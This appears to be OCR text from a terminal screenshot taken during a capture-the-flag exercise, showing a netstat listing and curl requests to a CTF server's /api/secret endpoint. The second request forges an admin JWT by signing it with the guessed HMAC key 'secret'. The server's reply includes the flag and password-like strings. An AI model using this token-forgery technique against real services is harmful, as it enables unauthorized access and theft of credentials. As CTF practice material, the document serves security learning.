 File Actions Edit View Help
tcp 0 0 10.0.2.15:56206 54.81.26.241:443 ESTABLISHED 5576/firefox-esr
tcp 0 0 10.0.2.15:35092 34.36.137.203:443 FIN_WAIT2 -
tcp 0 0 127.0.0.1:40208 127.0.0.1:8080 TIME_WAIT -
tcp 0 0 10.0.2.15:46818 64.233.186.101:443 TIME_WAIT -
tcp 0 0 127.0.0.1:40194 127.0.0.1:8080 TIME_WAIT -
tcp 0 0 127.0.0.1:40358 127.0.0.1:8080 TIME_WAIT -
tcp 0 0 10.0.2.15:39516 64.233.190.91:443 ESTABLISHED 5576/firefox-esr
tcp 0 0 10.0.2.15:56214 54.81.26.241:443 ESTABLISHED 5576/firefox-esr
tcp 0 0 10.0.2.15:33784 54.81.26.241:443 ESTABLISHED 5576/firefox-esr
tcp 0 0 127.0.0.1:40366 127.0.0.1:8080 TIME_WAIT -
tcp 0 0 127.0.0.1:40184 127.0.0.1:8080 TIME_WAIT -
tcp 0 0 10.0.2.15:51564 64.233.190.91:443 ESTABLISHED 5576/firefox-esr
tcp 0 0 127.0.0.1:40192 127.0.0.1:8080 TIME_WAIT -
tcp 0 0 127.0.0.1:58976 127.0.0.1:8080 TIME_WAIT -
tcp 0 0 10.0.2.15:42538 34.107.243.93:443 ESTABLISHED 5576/firefox-esr
udp 0 0 10.0.2.15:68 10.0.2.2:67 ESTABLISHED -
-la-firma-que-no-se-verifica-sistematicament
┌──(kali㉿kali)-[~]
└─$
Reason
┌──(kali㉿kali)-[~]
└─$ curl -H "Authorization: Bearer eyJhbGciOi..." http://udp.ctfcl.com:9317/api/secret
{"message":"Invalid token!"}
┌──(kali㉿kali)-[~]
└─$ curl -H "Authorization: Bearer $(echo -n '{"alg":"HS256","typ":"JWT"}' | base64 | tr -d '=' | tr '/+' '_
-' ).$(echo -n '{"user":"admin"}' | base64 | tr -d '=' | tr '/+' '_-' ).$(echo -n '{"header":"{\"alg\":\"HS2
56\",\"typ\":\"JWT\"}","payload":"{\"user\":\"admin\"}"}' | openssl dgst -sha256 -hmac "secret" -binary | ba
se64 | tr -d '=' | tr '/+' '_-' )" http://udp.ctfcl.com:9317/api/secret
{"data":{"admin@gmail.com":"Dreamlab{flag-de-la-firma-que-no-se-verifica-sistematicamente}","compu":"asda&(#
()(.,asf-e.,rq","pareja":"ClaveFacilParaJesica"},"message":"User information retrieved successfully."}
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$